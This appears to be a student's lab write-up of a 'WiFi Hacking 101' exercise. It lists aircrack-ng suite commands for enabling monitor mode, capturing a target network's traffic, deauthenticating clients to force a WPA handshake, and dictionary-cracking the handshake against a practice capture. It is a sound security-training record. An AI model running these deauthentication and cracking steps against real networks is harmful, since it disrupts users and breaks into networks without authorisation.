EXPT NO: 13                                                                               ROLL NO: 220701222

              WIFI HACKING 101

**AIM:**

To learn the fundamentals of WiFi security and practice capturing and cracking WPA/WPA2 handshakes using tools like aircrack-ng.

**PROCEDURE:**

1. Enable monitor mode on the wireless interface using airmon-ng start wlan0.
2. Scan for available WiFi networks using airodump-ng wlan0mon.
3. Identify the target network’s BSSID and channel.
4. Start capturing packets on the target channel with airodump-ng --bssid [BSSID] -c [channel] -w capture wlan0mon.
5. Send deauthentication packets using aireplay-ng --deauth 10 -a [BSSID] wlan0mon to force a client to reconnect.
6. Once the handshake is captured, use aircrack-ng -w [wordlist.txt] capture-01.cap to attempt password cracking.

**TASK-1 THE BASICS-AN INTRO TO WPA**

Identify the Target Network:

* Note the SSID (network name), BSSID (MAC address of the AP), and channel using airodump-ng.

Enable Monitor Mode:


* Use airmon-ng start wlan0 to enable monitor mode on your wireless adapter.

Capture the 4-Way Handshake:

* Run airodump-ng --bssid [BSSID] -c [channel] -w capture wlan0mon to monitor and capture handshake packets.
* Deauthenticate a connected client to force a handshake using aireplay-ng --deauth 5 -a [BSSID] wlan0mon.

 Crack the Captured Handshake:

* Use aircrack-ng -w [wordlist.txt] capture-01.cap to perform a dictionary attack using the ESSID as salt.

**TASK-2** **YOU ARE BEING WATCHED-CAPTURING PACKETS TO ATTACK**

Enable monitor mode on your wireless network interface using airmon-ng start wlan0.

Scan for nearby WiFi networks using airodump-ng wlan0mon and note down the BSSID and channel of the target network.

Start capturing packets on the target network with:

css

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airodump-ng --bssid [BSSID] -c [channel] -w capture wlan0mon



Deauthenticate a connected device to force a handshake by running:

css

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aireplay-ng --deauth 5 -a [BSSID] wlan0mon

Once the 4-way handshake is captured, crack the password using:

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**TASK-3 AirCrack-ng-LET’S GET CRACKING**


I will attach a capture for you to practice cracking on. If you are spending more than 3 mins cracking, something is likely wrong. (A single core VM on my laptop took around 1min).

In order to crack the password, we can either use aircrack itself or create a hashcat file in order to use GPU acceleration. There are two different versions of hashcat output file, most likely you want 3.6+ as that will work with recent versions of hashcat.

Useful Information

BSSID: 02:1A:11:FF:D9:BD

ESSID: 'James Honor 8'

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**RESULT:**

Successfully captured a WPA handshake and demonstrated cracking the password using a dictionary attack, highlighting the importance of strong WiFi passwords.